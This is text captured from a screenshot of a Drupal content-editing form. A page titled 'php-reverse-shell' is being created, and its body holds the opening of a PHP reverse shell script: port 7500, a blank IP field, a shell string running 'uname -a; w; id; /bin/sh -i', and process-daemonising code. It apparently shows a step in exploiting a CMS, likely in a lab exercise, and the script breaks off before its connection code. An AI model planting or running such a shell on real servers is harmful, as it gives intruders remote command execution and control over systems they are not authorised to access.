 Dashboard Content Structure Appearance People Modules Configuration Reports Help Hello Arszilla Log out
Add content Find content Edit shortcuts
Home » php-reverse-shell
Edit Basic page php-reverse-shell
VIEW EDIT
Title *
php-reverse-shell
Body (Edit summary)
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '';
$port = 7500;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
Text format Filtered HTML More information about text formats ?
• Web page addresses and e-mail addresses turn into links automatically.
• Allowed HTML tags: <a> <em> <strong> <cite> <blockquote> <code> <ul> <ol> <li> <dl> <dt> <dd>
• Lines and paragraphs break automatically.
Menu settings
Not in menu
Provide a menu link
Revision information
No revision